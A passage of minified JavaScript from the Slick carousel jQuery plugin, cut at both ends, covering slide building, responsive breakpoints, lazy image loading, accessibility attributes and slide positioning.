e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){l(t).attr("data-slick-index",e).data("originalStyling",l(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?l('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),l("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},s.prototype.buildRows=function(){var e,t,i,n,o,A,s,r=this;if(n=document.createDocumentFragment(),A=r.$slider.children(),0<r.options.rows){for(s=r.options.slidesPerRow*r.options.rows,o=Math.ceil(A.length/s),e=0;e<o;e++){var a=document.createElement("div");for(t=0;t<r.options.rows;t++){var l=document.createElement("div");for(i=0;i<r.options.slidesPerRow;i++){var c=e*s+(t*r.options.slidesPerRow+i);A.get(c)&&l.appendChild(A.get(c))}a.appendChild(l)}n.appendChild(a)}r.$slider.empty().append(n),r.$slider.children().children().children().css({width:100/r.options.slidesPerRow+"%",display:"inline-block"})}},s.prototype.checkResponsive=function(e,t){var i,n,o,A=this,s=!1,r=A.$slider.width(),a=window.innerWidth||l(window).width();if("window"===A.respondTo?o=a:"slider"===A.respondTo?o=r:"min"===A.respondTo&&(o=Math.min(a,r)),A.options.responsive&&A.options.responsive.length&&null!==A.options.responsive){for(i in n=null,A.breakpoints)A.breakpoints.hasOwnProperty(i)&&(!1===A.originalSettings.mobileFirst?o<A.breakpoints[i]&&(n=A.breakpoints[i]):o>A.breakpoints[i]&&(n=A.breakpoints[i]));null!==n?null!==A.activeBreakpoint&&n===A.activeBreakpoint&&!t||(A.activeBreakpoint=n,"unslick"===A.breakpointSettings[n]?A.unslick(n):(A.options=l.extend({},A.originalSettings,A.breakpointSettings[n]),!0===e&&(A.currentSlide=A.options.initialSlide),A.refresh(e)),s=n):null!==A.activeBreakpoint&&(A.activeBreakpoint=null,A.options=A.originalSettings,!0===e&&(A.currentSlide=A.options.initialSlide),A.refresh(e),s=n),e||!1===s||A.$slider.trigger("breakpoint",[A,s])}},s.prototype.changeSlide=function(e,t){var i,n,o=this,A=l(e.currentTarget);switch(A.is("a")&&e.preventDefault(),A.is("li")||(A=A.closest("li")),i=o.slideCount%o.options.slidesToScroll!=0?0:(o.slideCount-o.currentSlide)%o.options.slidesToScroll,e.data.message){case"previous":n=0==i?o.options.slidesToScroll:o.options.slidesToShow-i,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide-n,!1,t);break;case"next":n=0==i?o.options.slidesToScroll:i,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide+n,!1,t);break;case"index":var s=0===e.data.index?0:e.data.index||A.index()*o.options.slidesToScroll;o.slideHandler(o.checkNavigable(s),!1,t),A.children().trigger("focus");break;default:return}},s.prototype.checkNavigable=function(e){var t,i;if(i=0,e>(t=this.getNavigableIndexes())[t.length-1])e=t[t.length-1];else for(var n in t){if(e<t[n]){e=i;break}i=t[n]}return e},s.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(l("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",l.proxy(e.interrupt,e,!0)).off("mouseleave.slick",l.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),l(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&l(e.$slideTrack).children().off("click.slick",e.selectHandler),l(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),l(window).off("resize.slick.slick-"+e.instanceUid,e.resize),l("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),l(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},s.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",l.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",l.proxy(e.interrupt,e,!1))},s.prototype.cleanUpRows=function(){var e;0<this.options.rows&&((e=this.$slides.children().children()).removeAttr("style"),this.$slider.empty().append(e))},s.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},s.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),l(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){l(this).attr("style",l(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},s.prototype.disableTransition=function(e){var t={};t[this.transitionType]="",!1===this.options.fade?this.$slideTrack.css(t):this.$slides.eq(e).css(t)},s.prototype.fadeSlide=function(e,t){var i=this;!1===i.cssTransitions?(i.$slides.eq(e).css({zIndex:i.options.zIndex}),i.$slides.eq(e).animate({opacity:1},i.options.speed,i.options.easing,t)):(i.applyTransition(e),i.$slides.eq(e).css({opacity:1,zIndex:i.options.zIndex}),t&&setTimeout(function(){i.disableTransition(e),t.call()},i.options.speed))},s.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},s.prototype.filterSlides=s.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},s.prototype.focusHandler=function(){var i=this;i.$slider.off("focus.slick blur.slick").on("focus.slick","*",function(e){var t=l(this);setTimeout(function(){i.options.pauseOnFocus&&t.is(":focus")&&(i.focussed=!0,i.autoPlay())},0)}).on("blur.slick","*",function(e){l(this);i.options.pauseOnFocus&&(i.focussed=!1,i.autoPlay())})},s.prototype.getCurrent=s.prototype.slickCurrentSlide=function(){return this.currentSlide},s.prototype.getDotCount=function(){var e=this,t=0,i=0,n=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++n;else for(;t<e.slideCount;)++n,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)n=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++n,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else n=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return n-1},s.prototype.getLeft=function(e){var t,i,n,o,A=this,s=0;return A.slideOffset=0,i=A.$slides.first().outerHeight(!0),!0===A.options.infinite?(A.slideCount>A.options.slidesToShow&&(A.slideOffset=A.slideWidth*A.options.slidesToShow*-1,o=-1,!0===A.options.vertical&&!0===A.options.centerMode&&(2===A.options.slidesToShow?o=-1.5:1===A.options.slidesToShow&&(o=-2)),s=i*A.options.slidesToShow*o),A.slideCount%A.options.slidesToScroll!=0&&e+A.options.slidesToScroll>A.slideCount&&A.slideCount>A.options.slidesToShow&&(s=e>A.slideCount?(A.slideOffset=(A.options.slidesToShow-(e-A.slideCount))*A.slideWidth*-1,(A.options.slidesToShow-(e-A.slideCount))*i*-1):(A.slideOffset=A.slideCount%A.options.slidesToScroll*A.slideWidth*-1,A.slideCount%A.options.slidesToScroll*i*-1))):e+A.options.slidesToShow>A.slideCount&&(A.slideOffset=(e+A.options.slidesToShow-A.slideCount)*A.slideWidth,s=(e+A.options.slidesToShow-A.slideCount)*i),A.slideCount<=A.options.slidesToShow&&(s=A.slideOffset=0),!0===A.options.centerMode&&A.slideCount<=A.options.slidesToShow?A.slideOffset=A.slideWidth*Math.floor(A.options.slidesToShow)/2-A.slideWidth*A.slideCount/2:!0===A.options.centerMode&&!0===A.options.infinite?A.slideOffset+=A.slideWidth*Math.floor(A.options.slidesToShow/2)-A.slideWidth:!0===A.options.centerMode&&(A.slideOffset=0,A.slideOffset+=A.slideWidth*Math.floor(A.options.slidesToShow/2)),t=!1===A.options.vertical?e*A.slideWidth*-1+A.slideOffset:e*i*-1+s,!0===A.options.variableWidth&&(n=A.slideCount<=A.options.slidesToShow||!1===A.options.infinite?A.$slideTrack.children(".slick-slide").eq(e):A.$slideTrack.children(".slick-slide").eq(e+A.options.slidesToShow),t=!0===A.options.rtl?n[0]?-1*(A.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,!0===A.options.centerMode&&(n=A.slideCount<=A.options.slidesToShow||!1===A.options.infinite?A.$slideTrack.children(".slick-slide").eq(e):A.$slideTrack.children(".slick-slide").eq(e+A.options.slidesToShow+1),t=!0===A.options.rtl?n[0]?-1*(A.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,t+=(A.$list.width()-n.outerWidth())/2)),t},s.prototype.getOption=s.prototype.slickGetOption=function(e){return this.options[e]},s.prototype.getNavigableIndexes=function(){var e,t=this,i=0,n=0,o=[];for(e=!1===t.options.infinite?t.slideCount:(i=-1*t.options.slidesToScroll,n=-1*t.options.slidesToScroll,2*t.slideCount);i<e;)o.push(i),i=n+t.options.slidesToScroll,n+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return o},s.prototype.getSlick=function(){return this},s.prototype.getSlideCount=function(){var o,A,e,s=this;return e=!0===s.options.centerMode?Math.floor(s.$list.width()/2):0,A=-1*s.swipeLeft+e,!0===s.options.swipeToSlide?(s.$slideTrack.find(".slick-slide").each(function(e,t){var i,n;if(i=l(t).outerWidth(),n=t.offsetLeft,!0!==s.options.centerMode&&(n+=i/2),A<n+i)return o=t,!1}),Math.abs(l(o).attr("data-slick-index")-s.currentSlide)||1):s.options.slidesToScroll},s.prototype.goTo=s.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},s.prototype.init=function(e){var t=this;l(t.$slider).hasClass("slick-initialized")||(l(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},s.prototype.initADA=function(){var n=this,i=Math.ceil(n.slideCount/n.options.slidesToShow),o=n.getNavigableIndexes().filter(function(e){return 0<=e&&e<n.slideCount});n.$slides.add(n.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==n.$dots&&(n.$slides.not(n.$slideTrack.find(".slick-cloned")).each(function(e){var t=o.indexOf(e);if(l(this).attr({role:"tabpanel",id:"slick-slide"+n.instanceUid+e,tabindex:-1}),-1!==t){var i="slick-slide-control"+n.instanceUid+t;l("#"+i).length&&l(this).attr({"aria-describedby":i})}}),n.$dots.attr("role","tablist").find("li").each(function(e){var t=o[e];l(this).attr({role:"presentation"}),l(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+n.instanceUid+e,"aria-controls":"slick-slide"+n.instanceUid+t,"aria-label":e+1+" of "+i,"aria-selected":null,tabindex:"-1"})}).eq(n.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var e=n.currentSlide,t=e+n.options.slidesToShow;e<t;e++)n.options.focusOnChange?n.$slides.eq(e).attr({tabindex:"0"}):n.$slides.eq(e).removeAttr("tabindex");n.activateADA()},s.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},s.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&(l("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&e.slideCount>e.options.slidesToShow&&l("li",e.$dots).on("mouseenter.slick",l.proxy(e.interrupt,e,!0)).on("mouseleave.slick",l.proxy(e.interrupt,e,!1))},s.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",l.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",l.proxy(e.interrupt,e,!1)))},s.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),l(document).on(e.visibilityChange,l.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&l(e.$slideTrack).children().on("click.slick",e.selectHandler),l(window).on("orientationchange.slick.slick-"+e.instanceUid,l.proxy(e.orientationChange,e)),l(window).on("resize.slick.slick-"+e.instanceUid,l.proxy(e.resize,e)),l("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),l(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),l(e.setPosition)},s.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},s.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},s.prototype.lazyLoad=function(){var e,t,i,A=this;function n(e){l("img[data-lazy]",e).each(function(){var e=l(this),t=l(this).attr("data-lazy"),i=l(this).attr("data-srcset"),n=l(this).attr("data-sizes")||A.$slider.attr("data-sizes"),o=document.createElement("img");o.onload=function(){e.animate({opacity:0},100,function(){i&&(e.attr("srcset",i),n&&e.attr("sizes",n)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),A.$slider.trigger("lazyLoaded",[A,e,t])})},o.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),A.$slider.trigger("lazyLoadError",[A,e,t])},o.src=t})}if(!0===A.options.centerMode?i=!0===A.options.infinite?(t=A.currentSlide+(A.options.slidesToShow/2+1))+A.options.slidesToShow+2:(t=Math.max(0,A.currentSlide-(A.options.slidesToShow/2+1)),A.options.slidesToShow/2+1+2+A.currentSlide):(t=A.options.infinite?A.options.slidesToShow+A.currentSlide:A.currentSlide,i=Math.ceil(t+A.options.slidesToShow),!0===A.options.fade&&(0<t&&t--,i<=A.slideCount&&i++)),e=A.$slider.find(".slick-slide").slice(t,i),"anticipated"===A.options.lazyLoad)for(var o=t-1,s=i,r=A.$slider.find(".slick-slide"),a=0;a<A.options.slidesToScroll;a++)o<0&&(o=A.slideCount-1),e=(e=e.add(r.eq(o))).add(r.eq(s)),o--,s++;n(e),A.slideCount<=A.options.slidesToShow?n(A.$slider.find(".slick-slide")):A.currentSlide>=A.slideCount-A.options.slidesToShow?n(A.$slider.find(".slick-cloned").slice(0,A.options.slidesToShow)):0===A.currentSlide&&n(A.$slider.find(".slick-cloned").slice(-1*A.options.slidesToShow))},s.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},s.prototype.next=s.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},s.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},s.prototype.pause=s.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},s.prototype.play=s.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},s.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&l(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},s.prototype.prev=s.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},s.prototype.preventDefault=function(e){e.preventDefault()},s.prototype.progressiveLazyLoad=function(e){e=e||1;var t,i,n,o,A,s=this,r=l("img[data-lazy]",s.$slider);r.length?(t=r.first(),i=t.attr("data-lazy"),n=t.attr("data-srcset"),o=t.attr("data-sizes")||s.$slider.attr("data-sizes"),(A=document.createElement("img")).onload=function(){n&&(t.attr("srcset",n),o&&t.attr("sizes",o)),t.attr("src",i).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===s.options.adaptiveHeight&&s.setPosition(),s.$slider.trigger("lazyLoaded",[s,t,i]),s.progressiveLazyLoad()},A.onerror=function(){e<3?setTimeout(function(){s.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,t,i]),s.progressiveLazyLoad())},A.src=i):s.$slider.trigger("allImagesLoaded",[s])},s.prototype.refresh=function(e){var t,i,n=this;i=n.slideCount-n.options.slidesToShow,!n.options.infinite&&n.currentSlide>i&&(n.currentSlide=i),n.slideCount<=n.options.slidesToShow&&(n.currentSlide=0),t=n.currentSlide,n.destroy(!0),l.extend(n,n.initials,{currentSlide:t}),n.init(),e||n.changeSlide({data:{message:"index",index:t}},!1)},s.prototype.registerBreakpoints=function(){var e,t,i,n=this,o=n.options.responsive||null;if("array"===l.type(o)&&o.length){for(e in n.respondTo=n.options.respondTo||"window",o)if(i=n.breakpoints.length-1,o.hasOwnProperty(e)){for(t=o[e].breakpoint;0<=i;)n.breakpoints[i]&&n.breakpoints[i]===t&&n.breakpoints.splice(i,1),i--;n.breakpoints.push(t),n.breakpointSettings[t]=o[e].settings}n.breakpoints.sort(function(e,t){return n.options.mobileFirst?e-t:t-e})}},s.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&l(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},s.prototype.resize=function(){var e=this;l(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=l(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},s.prototype.removeSlide=s.prototype.slickRemove=function(e,t,i){var n=this;if(e="boolean"==typeof e?!0===(t=e)?0:n.slideCount-1:!0===t?--e:e,n.slideCount<1||e<0||e>n.slideCount-1)return!1;n.unload(),!0===i?n.$slideTrack.children().remove():n.$slideTrack.children(this.options.slide).eq(e).remove(),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slidesCache=n.$slides,n.reinit()},s.prototype.setCSS=function(e){var t,i,n=this,o={};!0===n.options.rtl&&(e=-e),t="left"==n.positionProp?Math.ceil(e)+"px":"0px",i="top"==n.positionProp?Math.ceil(e)+"px":"0px",o[n.positionProp]=e,!1===n.transformsEnabled||(!(o={})===n.cssTransitions?o[n.animType]="translate("+t+", "+i+")":o[n.animType]="translate3d("+t+", "+i+", 0px)"),n.$slideTrack.css(o)},s.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},s.prototype.setFade=function(){var i,n=this;n.$slides.each(function(e,t){i=n.slideWidth*e*-1,!0===n.options.rtl?l(t).css({position:"relative",right:i,top:0,zIndex:n.options.zIndex-2,opacity:0}):l(t).css({position:"relative",left:i,top:0,zIndex:n.options.zIndex-2,opacity:0})}),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},s.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},s.prototype.setOption=s.prototype.slickSetOption=function(){var e,t,i,n,o,A=this,s=!1;if("object"===l.type(arguments[0])?(i=arguments[0],s=arguments[1],o="multiple"):"string"===l.type(arguments[0])&&(n=arguments[1],s=arguments[2],"responsive"===(i=arguments[0])&&"array"===l.type(arguments[1])?o="responsive":void 0!==arguments[1]&&(o="single")),"single"===o)A.options[i]=n;else if("multiple"===o)l.each(i,function(e,t){A.options[e]=t});else if("responsive"===o)for(t in n)if("array"!==l.type(A.options.responsive))A.options.responsive=[n[t]];else{for(e=A.options.responsive.length-1;0<=e;)A.options.responsive[e].breakpoint===n[t].breakpoint&&A.options.responsive.splice(e,1),e--;A.options.responsive.push(n[t])}s&&(A.unload(),A.reinit())},s.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},s.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},s.prototype.setSlideClasses=function(e){var t,i,n,o,A=this;if(i=A.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),A.$slides.eq(e).addClass("slick-current"),!0===A.options.centerMode){var s=A.options.slidesToShow%2==0?1:0;t=Math.floor(A.options.slidesToShow/2),!0===A.options.infinite&&(t<=e&&e<=A.slideCount-1-t?A.$slides.slice(e-t+s,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(n=A.options.slidesToShow+e,i.slice(n-t+1+s,n+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?i.eq(i.length-1-A.options.slidesToShow).addClass("slick-center"):e===A.slideCount-1&&i.eq(A.options.slidesToShow).addClass("slick-center")),A.$slides.eq(e).addClass("slick-center")}else 0<=e&&e<=A.slideCount-A.options.slidesToShow?A.$slides.slice(e,e+A.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=A.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(o=A.slideCount%A.options.slidesToShow,n=!0===A.options.infinite?A.options.slidesToShow+e:e,A.options.slidesToShow==A.options.slidesToScroll&&A.slideCount-e<A.options.slidesToShow?i.slice(n-(A.options.slidesToShow-o),n+o).addClass("slick-active").attr("aria-hidden","false"):i.slice(n,n+A.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==A.options.lazyLoad&&"anticipated"!==A.options.lazyLoad||A.lazyLoad()},s.prototype.setupInfinite=function(){var e,t,i,n=this;if(!0===n.options.fade&&(n.options.centerMode=!1),!0===n.options.infinite&&!1===n.options.fade&&(t=null,n.slideCount>n.options.slidesToShow)){for(i=!0===n.options.centerMode?n.options.slidesToShow+1:n.options.slidesToShow,e=n.slideCount;e>n.slideCount-i;--e)t=e-1,l(n.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-n.slideCount).prependTo(n.$slideTrack).addClass("slick-cloned");for(e=0;e<i+n.slideCount;e+=1)t=e,l(n.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+n.slideCount).appendTo(n.$slideTrack).addClass("slick-cloned");n.$slideTrack.find(".slick-cloned").find("[id]").each(function(){l(this).attr("id","")})}},s.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},s.prototype.selectHandler=function(e){var t=l(e.target).is(".slick-slide")?l(e.target):l(e.target).parents(".slick-slide"),i=parseInt(t.attr("data-slick-index"));i=i||0,this.slideCount<=this.options.slidesToShow?this.slideHandler(i,!1,!0):this.slideHandler(i)},s.prototype.slideHandler=function(e,t,i){var n,o,A,s,r,a,l=this;if(t=t||!1,!(!0===l.animating&&!0===l.options.waitForAnimate||!0===l.options.fade&&l.currentSlide===e))if(!1===t&&l.asNavFor(e),n=e,r=l.getLeft(n),s=l.getLeft(l.currentSlide),l.currentLeft=null===l.swipeLeft?s:l.swipeLeft,!1===l.options.infinite&&!1===l.options.centerMode&&(e<0||e>l.getDotCount()*l.options.slidesToScroll))!1===l.options.fade&&(n=l.currentSlide,!0!==i&&l.slideCount>l.options.slidesToShow?l.animateSlide(s,function(){l.postSlide(n)}):l.postSlide(n));else 